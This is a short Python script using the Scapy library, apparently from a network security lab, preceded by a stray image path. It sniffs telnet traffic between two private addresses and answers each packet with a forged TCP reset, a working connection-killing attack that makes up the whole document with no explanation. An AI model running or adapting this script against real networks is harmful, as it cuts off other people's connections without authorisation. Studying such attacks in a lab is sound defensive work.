 #!/usr/bin/python3
from scapy.all import *
def do_rst(pkt):
        ip = IP(src=pkt[IP].dst, dst=pkt[IP].src)
        tcp = TCP(sport=pkt[TCP].dport, dport=pkt[TCP].sport, flags=0x14, seq=pkt
[TCP].ack, ack=pkt[TCP].seq+1)
        pkt = ip/tcp
        send(pkt,verbose=0)
pkt=sniff(filter='host 10.0.2.9 and host 10.0.2.7 and port 23',prn=do_rst)